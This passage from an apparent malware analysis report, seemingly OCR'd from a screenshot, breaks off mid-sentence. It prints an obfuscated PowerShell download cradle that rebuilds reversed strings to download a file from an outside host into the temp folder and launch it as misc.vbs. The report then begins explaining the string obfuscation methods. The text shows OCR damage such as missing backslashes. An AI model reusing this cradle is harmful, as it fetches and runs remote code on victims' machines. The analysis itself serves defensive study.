
This, in turn, launches the below obfuscated PowerShell download
cradle.
“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe”
ping google.com;$we22=’eW.teN tc’ + ‘ejbO-weN(‘;
$b4df=’olnwoD.)tnei’ + ‘lCb’;
$c3=’)”sbv.csim”+pmet:vne$,”UxKUVsB6crz3IBA=yekhtua&07712
%58868200A4928F46=diser&58868200A4928F46=dic?
daolnwod/moc.evil.evirdeno//:ptth”(eliFda’;$TC=$c3,$b4df,$we22
-Join ”;IEX(([regex]::Matches($TC,’.’,’RightToLeft’) | ForEach
{$_.value}) -join ”);start-process($env:temp+ ‘misc.vbs’)
The cradle primarily employs the following two string obfuscation
methods (
T1027: Obfuscated Files or Information
):
Obfuscation Technique 1: Using Random Variable Names & String
Concatenation
Here the script strings are split into multiple parts which are then
concatenated through the + or -Join operators.
In the script, we see three random alphanumeric variables, $we22,
$b4df and $c3, which hold string values. These are then combined